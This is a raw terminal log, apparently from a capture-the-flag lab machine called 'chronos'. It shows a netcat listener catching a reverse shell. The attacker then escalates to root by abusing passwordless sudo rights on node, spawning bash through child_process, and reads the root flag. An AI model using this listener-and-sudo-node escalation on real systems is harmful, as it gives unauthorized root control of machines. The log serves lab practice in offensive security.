 ┌──(kali㉿kali)-[~/Desktop]
└─$ nc -lvvp 4444
listening on [any] 4444 ...
connect to [192.168.56.108] from chronos.local [192.168.56.107] 42812
bash: cannot set terminal process group (867): Inappropriate ioctl for device
bash: no job control in this shell
imera@chronos:/opt/chronos-v2/backend$ sudo -l
sudo -l
Matching Defaults entries for imera on chronos:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User imera may run the following commands on chronos:
    (ALL) NOPASSWD: /usr/local/bin/npm *
    (ALL) NOPASSWD: /usr/local/bin/node *
imera@chronos:/opt/chronos-v2/backend$ sudo node -e 'child_process.spawn("/bin/bash",{stdio:[0,1,2]})'
< 'child_process.spawn("/bin/bash",{stdio:[0,1,2]})'
id
uid=0(root) gid=0(root) groups=0(root)
ls
node_modules
package.json
package-lock.json
server.js
cd /root
ls
root.txt
cat root.txt
YXBvcHNlIHNpb3BpIG1hemV1b3VtZSBvbmVpcmEK